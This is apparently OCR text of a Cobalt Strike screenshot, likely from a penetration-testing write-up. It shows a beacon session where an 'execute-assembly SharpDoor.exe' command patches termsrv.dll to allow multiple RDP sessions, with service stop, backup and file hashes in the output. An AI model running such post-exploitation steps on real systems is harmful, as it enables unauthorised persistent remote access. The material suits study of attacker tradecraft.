 Cobalt Strike by Vulkey_Chen
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.0.103 169.254.132.21 * PENTEST-... 24168 8s
Event Log X Listeners X Beacon 169.254.132.21@24168 X
Allow Multiple RDP (Remote Desktop) Sessions By Patching termsrv.dll File
[*] Termsrv.dll Version : 10.0.17134.1067
[*] Stop termservice
[*] Backup termsrv.dll to C:\Users\Public\termsrv.dll
[+] received output:
[*] Attempting to patch termsrv.dll
Original File Hash : 24ff1f89f2ec3f5561c34810c8328726
Patched File Hash : 4cec28b4c00002245dffc8346be0cc11
*/24168 (x64)
潇湘信安
beacon> execute-assembly C:\Users\ \Desktop\SharpDoor.exe